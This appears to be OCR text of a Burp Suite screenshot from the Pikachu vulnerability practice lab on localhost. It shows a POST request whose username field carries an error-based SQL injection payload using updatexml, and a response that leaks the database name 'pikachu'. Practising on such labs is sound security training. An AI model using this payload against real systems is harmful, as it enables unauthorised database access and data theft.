 请求
美化 Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 131
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=m01podd9effc2bbtevrvjbdvc1
21 Connection: keep-alive
22
23 username=123' or updatexml(1,concat(0x7e,database(),0x7e),1) or
'&password=123&sex=123&phonenum=123&email=123&add=123&submit=submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
XPATH syntax error: '~pikachu~'
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头